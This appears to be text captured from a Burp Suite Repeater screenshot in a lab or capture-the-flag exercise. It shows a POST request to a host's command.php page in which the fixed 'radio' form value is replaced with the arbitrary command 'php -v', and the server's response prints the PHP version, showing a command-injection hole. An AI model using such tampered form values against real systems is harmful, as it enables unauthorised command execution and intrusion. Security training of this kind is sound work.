 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://172.16.12.129 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 172.16.12.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.129/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Cookie: PHPSESSID=kbbflt4ub659st7842u5ka0bb3
Upgrade-Insecure-Requests: 1
radio=php -v&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pragma: no-cache
Content-Length: 980
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls
-l" checked="checked">List Files<br />
<input type="radio" name="radio" value="du
-h">Disk Usage<br />
<input type="radio" name="radio" value="df
-h">Disk Free<br />
<p>
<input type="submit" name="submit"
value="Run">
</form>
You have selected: php -v<br /><pre>PHP
7.0.33-0+deb9u3 (cli) (built: Mar 8 2019 10:01:24) ( NTS )
Copyright (c) 1997-2017 The PHP Group
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
with Zend OPcache v7.0.33-0+deb9u3, Copyright (c) 1999-2017, by Zend
Technologies
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,249 bytes | 23 millis